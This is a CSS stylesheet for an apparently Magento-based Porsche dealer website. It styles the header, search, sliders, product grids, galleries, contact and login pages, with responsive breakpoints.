
.owl-theme .owl-controls .owl-nav [class*="owl-"].owl-next::before {
    position: absolute;
    top: 6px !important;
    left: 4px !important;
    z-index: 1;
    width: 24px !important;
    height: 25px !important;
    background-color: #fff !important;
}

[class*="owl-carousel-products-"].owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
    background: #ec1c24 !important;
    color: #fff;
}*/


/*__________________________
    
    New Custom Design
___________________________*/

.telephone-details span a{
    display: flex;
    align-items: center;
    text-decoration: none;
    color: #fff;
}

.telephone-details span a:hover{
    text-decoration: underline;
}

ul.header.links li .telephone-details .phone_number:hover img{
    background: #ec1c24;
}
ul.header.links li .telephone-details .phone_number:focus img,
ul.header.links li .telephone-details .phone_number:visited img,
ul.header.links li .telephone-details .phone_number:active img{
    background: #ad151a;
    border-color: #ad151a;
}
.header.panel > .header.links > li.account-ic a:hover .header_ic,
.minicart-wrapper .action.showcart:hover .header_ic,
.block-search .hide_show_search_form:hover .header_ic{
    background: #ec1c24 !important;
}
.header.panel > .header.links > li.account-ic a:focus .header_ic,
.header.panel > .header.links > li.account-ic a:visited .header_ic,
.minicart-wrapper .action.showcart:active .header_ic,
.minicart-wrapper .action.showcart:focus .header_ic,
.minicart-wrapper .action.showcart:visited .header_ic,
.block-search .hide_show_search_form:active .header_ic,
.block-search .hide_show_search_form:focus .header_ic,
.block-search .hide_show_search_form:visited .header_ic{
    background: #ad151a;
    border-color: #ad151a;
}


.form.minisearch .field.search .control #search:focus,
.form.minisearch .field.search .control #search:active{
    outline: none;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    border-color: #ec1c24
}
.form.minisearch .field.search .control #search::-webkit-input-placeholder {
  color: #fff!important;
}

.form.minisearch .field.search .control #search:-ms-input-placeholder {
  color: #fff!important;
}

.form.minisearch .field.search .control #search::placeholder {
  color: #fff!important;
}
.block-search .action.search:before{
    color: #fff !important;
}
.block-search .action.search:hover:before{
    color: #ec1c24 !important;
}

.autocomplete-suggestions{
    border: 1px solid #e6e6e6;
    box-shadow: 0 0 20px rgba(0,0,0,0.19);
    padding: 0;
}

.autocomplete-suggestions .product-name{
    color: #000;
}
.autocomplete-suggestions .autocomplete-selected{
    background: #ec1c24
}
.autocomplete-suggestions .autocomplete-selected .suggestion-right,
.autocomplete-suggestions .autocomplete-selected p.short-des,
.autocomplete-suggestions .autocomplete-selected .product-name{
    color: #fff;
}


.footer.content{
    padding-top: 0;
    padding-bottom: 0;
}
@media (min-width: 992px) {
    .middle1 h3{
        max-width: 300px;
        padding-top: 0; 
    }
}
@media (min-width: 1600px) {
    .cms-index-index .slider{
        overflow: hidden;
        max-height: 568px; 
    }
}
.footer-bottom .social_icons ul{
    margin: 0;
}
.footer-bottom .social_icons ul li{
    margin-bottom: 0;
}

#full-width-footer-outer{
    padding-bottom: 0;
}
.contact-index-index .page-main .contact-info{
    background:#fff;
    color:#000;
    padding:30px;
}

.contact-index-index .page-main .contact-info p{
    padding: 10px 0px;
    padding-left: 50px;
    position: relative;
    margin-bottom: 10px;
    font-weight: bold;
    color: #000 !important;
}
.contact-index-index .page-main .contact-info p.no-spacing{
    padding: 0;
}

.contact-index-index .page-main .contact-info p a i{
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 38px;
    color: #000;
    border: solid 1px #ec1c24;
    border-radius: 50%;
    left: 0;
    top: 0;
    position: absolute;
    transition: all 0.5s;
}

.contact-index-index .page-main .contact-info p a{
    color: #000;
    text-decoration: none;
}


.contact-index-index .page-main .contact-info p a:hover{
    color: #ec1c24;
    text-decoration: underline;
}

.contact-index-index .page-main .contact-info p a:focus,
.contact-index-index .page-main .contact-info p a:active{
    color: #ad151a;
    text-decoration: none;
}

.contact-index-index .page-main .contact-info p a:hover i{
    background: #ec1c24;
    color: #fff;
}
.contact-index-index .page-main .contact-info p a:focus i,
.contact-index-index .page-main .contact-info p a:active i{
    background: #ad151a;
    border-color: #ad151a;
    color: #fff;
}
.products-grid .item{
    border-color:#45413E !important;
}
.products-grid .item h3{
    min-height:86px;
    background:#ec1c24;
    margin-top:0;
    padding:10px;
    margin-bottom:0;
}

.products-grid ol.products.list.items.product-items li .product-item-info .product-item-photo .count_image{
    color: #fff;
}

/*.page-products .products-grid .product-item:nth-child(3n + 1), 
.page-layout-1column .products-grid .product-item:nth-child(3n + 1), 
.page-layout-3columns .products-grid .product-item:nth-child(3n + 1), 
.page-products.page-layout-1column .products-grid .product-item:nth-child(3n + 1), 
.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){
    margin-left: 0 !important;
}

.page-products.page-layout-1column .products-grid .product-item{
    margin-left: 2.4% !important;
}
*/
.thumb-section{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}


.products.wrapper~.toolbar .limiter{
    display: none !important;
}

.limiter .control{
    margin-left: 18px;
}

.fotorama__stage.fotorama__shadows--right:after, 
.fotorama__nav.fotorama__shadows--right:after,
.fotorama__stage.fotorama__shadows--left:before, 
.fotorama__nav.fotorama__shadows--left:before{
    display: none !important;
}
.fotorama__arr, 
.fotorama__thumb__arr{
    background: transparent !important;
}
.fotorama__thumb__arr--right .fotorama__thumb--icon,
.fotorama__thumb__arr--left .fotorama__thumb--icon{
    background-color: #151515;
    font-size: 24px;
    color: #fff;
    width: 32px;
    height: 32px;
    line-height: 32px;
    padding: 0;
    text-align: center;
}

.fotorama__thumb__arr--left .fotorama__thumb--icon:before{
    font-family: "Font Awesome 5 Free";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-weight: 900;
    content: "\f104";
}
.fotorama__thumb__arr--right .fotorama__thumb--icon:before{
    font-family: "Font Awesome 5 Free";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-weight: 900;
    content: "\f105";
    
}

.fotorama__thumb-border{
    border-color: #ec1c24 !important;
}

.at-style-responsive .at-share-btn{
    padding: 0!important;
}
.addshare-section{
    text-align: right;
    padding-bottom: 18px;
}
button, a.action.primary{
    border-radius: 0!important;
}

.product-info-main .product-info-price .price-box .price-container>span{
    margin-bottom: 0!important;
}

.product.media{
    margin-top: 0;
}

.product-info-main .product-add-form{
    padding-top: 0!important;
}

.product-info-main .box-tocart{
    margin-bottom: 0;

}

.catalog-product-view .product-info-main .button.reserved{
    background: #7bc950!important;
    border-color: #7bc950 !important;
}


.fotorama--fullscreen .fotorama__fullscreen-icon{
    background-color: transparent !important;
    box-shadow: none !important;
    background-image: url(../images/cancel.svg);
}

.fotorama--fullscreen .fotorama__nav-wrap.fotorama__nav-wrap--horizontal{
    max-width: 100% !important;
}
.fotorama__fullscreen-icon:focus:after{
    display: none;
}

.fotorama--fullscreen .fotorama__fullscreen-icon{
    background-position: 0!important
}
.fotorama__fullscreen-icon{
    width: 30px !important;
    height: 30px !important;
    right: 10px !important;
    top: 10px !important;
}

.fotorama__nav-wrap.fotorama__nav-wrap--horizontal .fotorama__nav--thumbs{
    width: 100%!important;
}
.about_container p {
    color: #383132;
    font-size: 18px;
    padding-bottom: 20px;
    line-height: 1.375;
    margin-bottom: 0;
}
.about_container .page-title {
    margin: 0 0 25px;
    overflow: hidden;
    width: 100%;
}

.about_container ul{
    padding: 0;
}
.about_container .social_box ul li{
    margin: 0;
    padding-right: 0;
}
.about_container .social_box ul li ul li{
    padding-right: 40px;
}

.breadcrumbs .items{
    font-size: 14px;
}
.breadcrumbs .item:not(:last-child):after{
    line-height: 22px;
}



.category-porsche-service  h1{font-size: 48px;}
.services-boxes .left-side-text h3{
    font-size: 30px
}
.cms-page-view .column.main p,
.cms-page-view .column.main span,
.cms-page-view .column.main li{
    font-size: 18px;
}
/*.category-porsche-service .find_info h1{
    font-size: 48px;
    margin: 0;
    line-height: 1;
    padding-top: 0;
}
.category-porsche-service .find_info p{
    max-height: 90%;
    font-size: 18px;
    line-height: 30px;
}
.category-porsche-service .find_us{
    padding: 30px 0px;
}
.category-porsche-service .find_info{
    max-width: 560px
}
.category-porsche-service .find_info h3{
    font-size: 30px;
    line-height: 36px
}

.category-porsche-service .page-footer .block-content p{
    font-size: 18px;
}
.category-porsche-service .page-footer .block-content .links li{
    font-size: 18px;
}
.category-porsche-service .page-main > .page-title-wrapper .page-title{
    font-size: 48px
}*/


.amazon-validate-container .block .block-title strong, 
.login-container .block .block-title strong{
    font-weight: bold;
}
.login-container .block .block-title{
    font-size: 24px;
}

.action.primary{
    font-size: 16px;
    font-weight: bold;
    padding: 11px 15px;
}
.action.primary:hover{
    text-decoration: underline !important;
}
.login-container .note,
.login-container p{
    font-size: 18px;
}

@media (min-width: 768px){
    .actions-toolbar .secondary a.action {
        margin-top: 13px;
    }
}

.fieldset > .field > .label, 
.fieldset > .fields > .field > .label{
    font-size: 18px;
    font-weight: normal;
}

.display_sparsh_product_inquiry_model_title{
    margin: 0;
    color:#333 !important;
}
.sparsh-product-inquiry-popup-modal h2{
    color:#333 !important;
}

/*Admin Copy Css*/

.slider {
    position: relative;
}

.carousel {
    position: relative;
}

.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
}

.carousel .item {
    width: 100%;
}

.carousel-inner > .active, 
.carousel-inner > .next, 
.carousel-inner > .prev {
    display: block;
}

.carousel .item img {
    width: 100%;
}

.slider .content {
    max-width: 1280px;
    padding:0 15px;
    margin: 0 auto;
    width: 100%;
    position: absolute;
    left: 50%;
    top: 15px;
    transform: translate(-50%,0);
    -moz-transform: translate(-50%,0);
    -webkit-transform: translate(-50%,0);
}

.slider-main-content{
    display: inline-block;
    vertical-align: top;
}

.slider .content h1 {
    color: #fff;
    font-size: 20px !important;
    font-weight: normal !important;
    z-index: 1;
    background: rgba(0, 0, 0, 0.5);
    font-size: 21px;
    padding: 7px 15px;
    font-style: italic;
    margin: 0px 0px 2px;
}

.slider .content h2 {
    padding: 0px 15px;
    font-weight: bold;
    color: #fff;
    font-size: 46px;
    z-index: 1;
    background: rgba(0, 0, 0, 0.5);
    margin: 0px 0px 2px;
}

.slider .content h4 {
    font-weight: bold;
    padding: 0px 15px;
    color: #fff;
    font-size: 46px;
    z-index: 1;
    background: rgba(0, 0, 0, 0.5);
    margin: 0px 0px 2px;
}

.slider .content p {
    color: #fff;
    font-size: 18px;
    padding: 7px 15px;
    z-index: 1;
    background: rgba(0, 0, 0, 0.5);
    padding: 10px;
    margin: 0;
    margin: 0px 0px 30px;
}

.slider .content a.read {
    background: #ec1c24;
    cursor: pointer;
    padding: 12px 30px;
    color: #fff;
    font-size: 16px;
    z-index: 1000;
    text-transform: uppercase;
    transition: all 0.5s;
   font-weight: 700;
   letter-spacing: 1px;
   display: inline-block;

}

.slider .content a.read:hover {
    background: #f5f5f5;
    color: #000;
    text-decoration: none;
}

.subcategory-slider .sub-category {
    position: relative;
    display: inline-block;
    float: left;
    width: 16.66666666666667%;
    padding: 10px;
    text-align: center;
}

.subcategory-slider .sub-category .bubble-count {
    border-radius: 15px;
    background: #ec1c24;
    color: #fff;
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    height: 30px;
    min-width: 30px;
    text-align: center;
    line-height: 30px;
}

.subcategory-slider .sub-category .title {
    font-size: 16px;
    font-weight: bold;
    text-align: center;
}

.subcategory-slider .sub-category span {
    display: block;
}
.subcategory-slider .sub-category .cms-subcategory-list{
    position: relative;
    display: inline-block;
    vertical-align: top;
}

a:hover{
    text-decoration: none;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .slider .content p {
        color: #fff;
        font-size: 18px;
        z-index: 1;
        margin-left: 0;
        background: rgba(0, 0, 0, 0.5);
        padding: 13px;
        width: 398px;
    }

    .slider .content h4 {
        font-weight: bold;
        padding: 0px 13px;
        color: #fff;
        font-size: 26px;
        z-index: 1;
        margin-top: 1px;
        background: rgba(0, 0, 0, 0.5);
    }

    .slider .content h2 {
        padding: 0px 13px;
        font-weight: bold;
        color: #fff;
        font-size: 20px;
        z-index: 1;
        background: rgba(0, 0, 0, 0.5);
    }

    .slider .content h1 {
        color: #fff;
        font-size: 20px !important;
        font-weight: normal !important;
        z-index: 1;
        background: rgba(0, 0, 0, 0.5);
        padding: 7px 13px;
        font-style: italic;
    }
}

#banner-slider-demo-1 .content h2 {
    font-size: 36px;
    font-weight: 900;
    letter-spacing: -0.03em;
    text-transform: uppercase;
    line-height: 38px;
    margin-bottom: 10px;
    margin-top:0;
}
    #banner-slider-demo-1 .content span {
    font-family: 'Oswald';
    font-size:18px;
    line-height:25px;
    letter-spacing: 0.05em;
    font-weight: 600;
    text-transform:uppercase;
}
    #banner-slider-demo-1 .content .btn-default {
    font-size: 15px;
    line-height: 25px;
    letter-spacing: 0.05em;
    padding: 12px 27px;
    border-radius:3px;
    background-color: #0088cc;
    color: #fff;
    font-family: 'Oswald';
    text-transform: uppercase; 
    margin-top: 28px;
}
    #banner-slider-demo-1 .border-top {
    position:absolute;
    top:-52px;
    left:9%;
}
    #banner-slider-demo-1 .border-bottom {
    position:absolute;
    bottom:-38px;
    left:9%;
}


.category-pro-list .category-products .products-grid li.item{
    height: auto;
}

.category-view{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}
.services-boxes .left-side-text .category-view{
    margin: 0;
    display: block;
}
.category-view .category-image{ 
    -webkit-box-flex: 0;
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
    padding: 0px 15px;
}
.category-view .category-description{
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0px 15px;
}
.category-view .category-image + .category-description{
    -webkit-box-flex: 0;
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
    max-width: 60%;
    padding: 0px 15px;
    max-height: 320px;
    overflow: hidden;
}
.category-view .category-description.expand {
    max-height: inherit;
}
a.um-descr-show-button.no-display {
    display: none !important;
}

.category-view .category-cms{
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.category-view .category-description p:first-child{
    padding-top: 0;
}

.category-pro-list .category-products .products-grid{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}


.category-pro-list .category-products .products-grid li.item a{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; 
    height: 100%;
    /*! flex-direction: column-reverse; */
}
.category-pro-list .category-products .products-grid li.item a{
    margin-top: auto;
}

@media(max-width:991px){
    #full-width-footer-outer{
        padding-right: 0;
        padding-left: 0;
    }
    #full-width-footer-outer .block{
        margin-bottom: 0;
    }
    .page-footer .block-title{
        padding-top: 10px;
    }
}
@media(max-width:767px){
    #banner-slider-demo-1 .border-top,#banner-slider-demo-1 .border-bottom {
        display:none;
    } 
    #banner-slider-demo-1 .content {
        top:25% !important;
    }
    #banner-slider-demo-1 .content.content-slide-1 {
        top:25%!important;
        left: 2.4%; 
    }
    #banner-slider-demo-1 .content span { 
        font-size:10px !important;
        line-height:1!important; 
    }
    #banner-slider-demo-1 .content h2 { 
        font-size: 20px !important; 
        margin-bottom: 5px;
        margin-top:0;
    }
    #banner-slider-demo-1 .content .btn-default {
        font-size: 10px;
        line-height: 25px;
        padding: 2px 12px;
        margin-top: 0px;
    }
}

@media (max-width: 1200px) and (min-width: 1024px) {
    .slider .content p{
        margin-bottom: 10px
    }
    .middle1 .services p{
        min-height: 85px;
        font-size: 16px;
    }
    
}
@media (max-width: 1200px) and (min-width: 992px) {
    .car_sale_feature_home .product-box h2{
        font-size: 28px;
    }
    .services-boxes .right-side-box .product-items .product-item .product-item-inner .more-info{
        padding: 13px;
    }
    .page-title-wrapper.product .page-title{
        font-size: 36px;
    }
    .page-layout-1column .column.main .product-info-main{
        width: 30%;
    }
    .page-layout-1column .column.main .product.media{
        width: 70%;
    }
}

@media (max-width: 1023px) and (min-width: 768px) {
    .slider .content h4,
    .slider .content h2{
        font-size: 38px;
    }
    .slider .content p{
        margin-bottom: 10px
    }
    .cms-index-index .slider .carousel-inner > .item > img, 
    .cms-index-index .slider .carousel-inner > .item > a > img{
        object-fit: none;
        object-position: center;
        height: 350px;
    }
    .middle1 .services p{
        font-size: 16px;
    }
    .category-pro-list .category-products .products-grid li.item a h2{
        font-size: 18px;
        padding-top: 15px;
    }
    .page-title-wrapper.product .page-title{
        font-size: 36px;
    }
    .page-layout-1column .column.main .product-info-main{
        width: 30%;
        padding-left: 15px;
    }
    .page-layout-1column .column.main .product.media{
        width: 70%;
    }
    .page-title-wrapper.product .page-title{
        font-size: 30px;
    }
    .catalog-product-view .product-info-main .product-info-price{
        padding: 35px 5px
    }
    .catalog-product-view .product-info-main .additional-attributes-wrapper .additional-attributes tr .label{
        width: auto;
    }
}

@media (max-width: 991px) {
    .middle1 h3{
        font-size: 22px
    }
    .middle1 .services p{
        min-height: 98px;
    }
    .middle1{
        display: block;
    }
    .about_container h1{
        font-size: 38px;
    }
    .social_box ul li,
    .about_container p{
        font-size: 16px;
    }
    .about_container .social_box ul li{
        display: block;
    }
    .about_container .social_box ul li ul li{
        display: inline-block;
        vertical-align: top;
        padding-bottom: 0;
    }
    .product-box.notice-box h2,
    .car_sale_feature_home .product-box{
        padding: 15px;
    }
    .car_sale_feature_home .product-box h2{
        font-size: 22px;
    }
    .car_sale_feature_home .product-box .box-details .linkbox,
    .car_sale_feature_home .product-box .box-details span.box-text{
        font-size: 16px;
    }
    .find_info h1{
        font-size: 38px;
    }
    .find_info h3{
        font-size: 24px;
    }
    .find_info p{
        font-size: 16px;
    }
    .find_info img{
        float: none;
    }
    .find_info{
        text-align: center;
    }
    .find_us{
        padding: 0;
    }
    .products-grid ol.products.list.items.product-items li .product-item-details .product-info span.mileage-text{
        text-align: center;
        line-height: 1;
    }
    .products-grid ol.products.list.items.product-items li .product-item-details .product-info .price-box{
        text-align: center;
        margin: 0;
        padding: 10px 0px;
    }
    .subcategory-slider .sub-category{
        width: 33.33333333333333%;
    }
    .page-main > .page-title-wrapper .page-title{
        font-size: 36px;
    }
    .category-view p{
        font-size: 16px!important;
    }
    .product-item-name, .product.name a{
        font-size: 20px;
    }
    .fiter-with-product-section .products-list .product-items .product-item .product-item-info-inner .price-box .price{
        font-size: 30px;
    }
    .fiter-with-product-section .products-list .product-items .product-item .product-item-description,
    .fiter-with-product-section .products-list .product-items .product-item .product-code{
        font-size: 16px;
    }
    .services-boxes .left-side-text p{
        font-size: 16px !important;
    }
    .col-md-4.contact-info{
        padding-top: 15px;
    }
    .form.contact .fieldset{
        margin-bottom: 0;
    }
    .field.comment.required{
        padding-top: 10px;
    }
    .cms-page-view .column.main p, 
    .cms-page-view .column.main span, 
    .cms-page-view .column.main li{
        font-size: 16px;
    }
    .product.info.detailed .product.data.items .content{
        font-size: 16px;
    }
    .product.info.detailed .product.data.items .title a{
        font-size: 20px;
    }
    .page-title-wrapper.product .page-title{
        font-size: 30px;
    }
}

@media (max-width: 767px) and (min-width: 480px){
    .car_sale_feature_home .col-sm-4{
        float: left;
        width: 50%;
        margin-bottom: 15px;
    }
    .car_sale_feature_home .product-box{
        min-height: 458px;
    }
}


@media (max-width: 767px) {


    .ves-menu.mgm-widget .navigation{
        padding: 0;
    }
    .navigation .level0.active>a:not(.ui-state-active), 
    .navigation .level0.has-active>a:not(.ui-state-active) {
        border-left: 0 !important;
    }
    .ves-menu.mgm-widget .navigation .service-button{
        float: none;
        display: block;
        clear: both;
    }
    .ves-menu.mgm-widget .navigation .service-button a{
        display: inline-block;
        vertical-align: top;
        letter-spacing: 1px;
        font-weight: bold;
    }
    .header.content{
        display: none;
    }
    .page-header .header.panel{
        padding-bottom: 10px;
        padding-top: 10px;
    }
    .page-header .header.panel:before,
    .page-header .header.panel:after{
        content: "";
        display: table;
    }
    .page-header .header.panel:after{
        clear: both;
    }
    .logo{
        margin-top: 3px;
        margin-bottom: 0;
    }
    #search_mini_form .search{
        position: relative;
    }
    .block-search .label{
        position: absolute;
        right: 0;
        top: 0;
        line-height: 45px;
    }
    .cms-index-index .slider{
        margin: 0;
    }
    .cms-index-index .slider .carousel-inner .item:first-child{
        padding: 0;
    }
    .cms-index-index .slider .carousel-inner > .item > img, 
    .cms-index-index .slider .carousel-inner > .item > a > img{
        object-fit: none;
        object-position: center;
        height: 350px;
    }
    .cms-index-index .page-header,
    .cms-index-index .ves-navbar{
        margin-bottom: 0 !important;
    }
    .slider .content p{
        max-width: 100%;
    }
    .slider .content a.read{
    }
     
    .footer-bottom address{
        font-size: 15px;
    }
    .page-footer .block-title{
        font-size: 20px;
    }
    .page-footer .block-content .links li,
    .page-footer .block-content p{
        font-size: 16px;
    }
    .middle1 a,
    .middle1 .services p{
        min-height: inherit;
        font-size: 16px;
    }
    .about_container h1{
        font-size: 30px;
    }
    .about_box button{
        margin: 0;
    }
    .about_container .about_box{
        padding-bottom: 10px;
    }
    .product_gallery {
        padding: 20px 0;
    }
    .find_info h1{
        font-size: 30px;
    }
    .find_info h3{
        font-size: 20px;
    }
    .subcategory-slider .sub-category .title{
        font-size: 14px;
    }
    .products-grid ol.products.list.items.product-items li .product-item-info .product-item-name{
        font-size: 20px;
    }
    .products-grid ol.products.list.items.product-items li .product-item-details .product-info a.button{
        min-height: 46px
    }
    .page-products .toolbar .limiter{
        display: none !important;
    }
    .toolbar-products .toolbar-amount{
        float: left;
    }
    .page-main > .page-title-wrapper .page-title{
        font-size: 30px;
    }
    .page-products .sorter{
        position: static;
    }
    .page-products .columns{
        padding-top: 0;
    }
    .category-pro-list .category-products .products-grid li.item{
        width: 47%;
    }
    .category-pro-list .category-products .products-grid li.item a h2{
        padding: 15px;
        font-size: 18px
    }
    .category-view .category-description,
    .category-view .category-image{
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .fiter-with-product-section{
        padding-top: 15px;
    }
    .fiter-with-product-section .filter-bar-title{
        padding-top: 0;
    }
    .category-view .category-image + .category-description{
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .catalog-category-view .toolbar-bottom .toolbar-amount, .catalog-category-view .toolbar-bottom .limiter, .catalog-category-view .toolbar-bottom .toolbar-sorter{
        display: none !important; 
    }
    .services-boxes{
        padding-top: 15px;
    }
    .page-footer{
        margin-top: 0;
    }
    .page-title-wrapper.product .page-title{
        font-size: 24px;
    }
    .addshare-section{
        text-align: left;
        padding-bottom: 10px;
    }
    .catalog-product-view .product-info-main .product-info-price .price-including-tax .price{
        font-size: 24px;
    }
    .login-container .block .block-title {
        font-size: 18px;
    }
    .login-container .note, 
    .login-container p{
        font-size: 16px;
    }
    .fieldset > .field > .label, 
    .fieldset > .fields > .field > .label{
        font-size: 16px;
    }
    .header.panel>.header.links>li.welcome{
        display: none;
    }
    .header.panel>.header.links>li.number-li{
        margin-left: 0!important;

    }
    .header.panel>.header.links>li{
        padding: 0;
    }
    .amfinder-horizontal .amfinder-title{
        font-size: 16px;
    }
}

@media (max-width: 639px) {
    .page-products.catsalesold .products-grid{
        margin-left: -10px;
        margin-right: -10px;
    }
    .page-products.catsalesold .products-grid .product-item{
        width: 50% !important;
        padding: 0px 10px;
    }
    .products-grid ol.products.list.items.product-items li .product-item-info .thumb-img{
        height: 90px;
    }
    .page-products.catsalesold .products-grid .product-items{
        margin-bottom: 0;
    }
    .catalog-product-view .product-info-main .additional-attributes-wrapper .additional-attributes tr .data {
        font-weight: bold !important;
        font-size: 16px !important;
        border-top: 0;
        border-bottom: 1px solid #ddd!important; 
        color: #414141 !important;
        padding-top: 24px !important;
        padding:5px 10px !important;
        padding-right: 0;
    }

}

@media (max-width: 479px) {
    .header.panel > .header.links > li{
        padding: 0;
        margin: 0 0 0 6px !important;
    }
    .form.minisearch{
        top: 53px;
    }
    .footer-bottom address{
        text-align: center;
        float: none;
    }
    .footer-bottom .social_icons{
        float: none;
        padding-top: 5px;
    }
    .footer-bottom .social_icons ul{
        text-align: center;
    }
    .footer-bottom .social_icons ul li{
        padding: 0px 10px;
    }
    .page-footer .block-content .links li,
    .page-footer .block-content p{
        font-size: 16px;
    }
    .slider-main-content{
        display: block; 
    }
    .about_container h1{
        font-size: 24px;
    }
    .social_box ul li, 
    .about_container p{
        font-size: 16px
    }
    .about_container .page-title{
        margin: 0;
    }
    .car_sale_feature_home .col-sm-4{
        margin-bottom: 15px;
    }
    .product_gallery .heading h1{
        font-size: 24px;
    }
    .product_gallery .heading a{
        margin-top: 1px;
    }
    .find_info h1{
        font-size: 24px;
    }
    .find_info h3{
        font-size: 18px;
    }
    .find_info p{
        font-size: 16px;
    }
    .subcategory-slider .sub-category{
        width: 50%;
    }
    .products-grid ol.products.list.items.product-items li .product-item-info .product-item-name{
        font-size: 18px;
    }
    .products-grid ol.products.list.items.product-items li .product-item-details .product-info a.button{
        min-height: 40px
    }
    .page-products.catsalesold .products-grid .product-item{
        width: 100% !important;
        padding: 0px 0px;
    }

    .page-products.catsalesold .products-grid{
        margin-left: 0px;
        margin-right: 0px;
    }
    .page-main > .page-title-wrapper .page-title{
        font-size: 24px;
    }
    .page-products .sorter,
    .toolbar-products .toolbar-amount{
        float: none;
        text-align: center;
    }
     .category-pro-list .category-products .products-grid li.item{
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
    .category-pro-list .category-products .products-grid li.item a h2{
        padding: 15px;
        font-size: 18px
    }
    .category-view .category-cms{
        padding-left: 15px;
        padding-right: 15px;
    }
    .services-boxes .left-side-text .category-view .category-cms {
        padding: 0;
    }
    .category-pro-list .category-products .products-grid li.item a img{
        max-height: inherit;
    }
    .category-view p{
        font-size: 16px!important;
    }
    .product-item-name, .product.name a{
        font-size: 18px;
    }
    .fiter-with-product-section .products-list .product-items .product-item .product-item-info-inner .price-box .price{
        font-size: 24px;
    }
    .fiter-with-product-section .products-list .product-items .product-item .product-item-description,
    .fiter-with-product-section .products-list .product-items .product-item .product-code{
        font-size: 16px;
    }
    .services-boxes .left-side-text p{
        font-size: 16px !important;
    }
    .services-boxes .right-side-box .product-items .product-item .short-desc{
        font-size: 16px;
    }
    .cms-page-view .column.main p, 
    .cms-page-view .column.main span, 
    .cms-page-view .column.main li{
        font-size: 16px;
    }
    .product.info.detailed .product.data.items .content{
        font-size: 16px;
    }

    .login-container .note, 
    .login-container p{
        font-size: 16px;
    }
    .fieldset > .field > .label, 
    .fieldset > .fields > .field > .label{
        font-size: 16px;
    }
    .logo {
        margin: 0 auto;
        float: none;
        display: block;
    }
    .header.panel>.header.links{
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        width: 100%;
        -webkit-box-pack: justify ;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
    .logo img{
        margin: 0 auto;
    }
    .logo{
        max-width: 100%;
        margin-bottom: 5px;
    }
    .minicart-wrapper .block-minicart{
        right: -44px;
    }
    .filter-bar h2,
    .car_sale_feature_home .product-box .box-details,
    .amfinder-horizontal .am-item .amshopby-clearer .amfinder-select{
        font-size: 16px;
    }
    .telephone-details span a,
    .footer-bottom address{
        font-size: 16px;
    }
}
.toolbar-bottom .toolbar-products .pages{
 display: block !important
}


.ves-menu.mgm-widget .navigation .service-button a:hover {    
    /*text-decoration: underline !important;*/
    background: #ec1c24 !important;
    border-color: #ec1c24 !important

}
.ves-menu.mgm-widget .navigation .service-button a:focus {    
    background: #ad151a !important;
    border-color: #ad151a !important;
    text-decoration: none !important;
    color: #fff;
}

.cms-index-index .page-main {
padding: 0;
}
.cms-index-index .columns .column.main {
    padding: 0;
    min-height: auto;
}

.mp-post-info{
    font-size: 14px !important;
}
.post-post_content,
.mp-read-more,
.post-short-description{
    font-size: 18px;
}

@media (max-width: 991px) {
    .post-post_content,
    .mp-read-more,
    .post-short-description{
        font-size: 16px
    }
}


/**/
.category-porsche-panamera .category-view .category-image,
.category-porsche-macan .category-view .category-image,
.category-porsche-cayenne .category-view .category-image,
.category-porsche-cayman .category-view .category-image,
.category-porsche-boxster .category-view .category-image,
.category-porsche-911 .category-view .category-image{
    display: none;
}

@media only screen and (max-width: 767px) {
   
    .amfinder-horizontal .amfinder-title{
        padding: 10px 24px 10px 10px !important
    }
    .amfinder-horizontal .amfinder-title:before{
        display: none !important;
    }
    .amfinder-horizontal .amfinder-title:after{
        right: 8px;
        position: absolute;
        top: 0;
        content: "\f107";
        font-family: 'FontAwesome';
        line-height: 44px;
    }
    .open .amfinder-title:after{
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg);
        -webkit-transition: all .3s ease;
        -moz-transition: all .3s ease;
        -ms-transition: all .3s ease;
        transition: all .3s ease;
    }
}

.amfinder-horizontal .amfinder-title{
    background: none;
    border: 1px solid #979797;
    border-radius: 3px;
    text-transform: none;
    color: #fff;
}
.toolbar-products .pages {
 display:block !important;
}
.middle1{
    padding:20px;
}
.slider-main-content h2{
    font-size:3em !important;
    margin:0 !important;
    width:auto !important;
    display:inline-block;
}
.services a{
    color:#fff !important;
}
.category-pro-list h3{
    text-align: center;
}
.page-footer .col-md-3:nth-of-type(2){
    display:none;
}
.pagebuilder-button-primary{
    background:#EC1C24 !important;
    border-color:#EC1C24 !important;
}
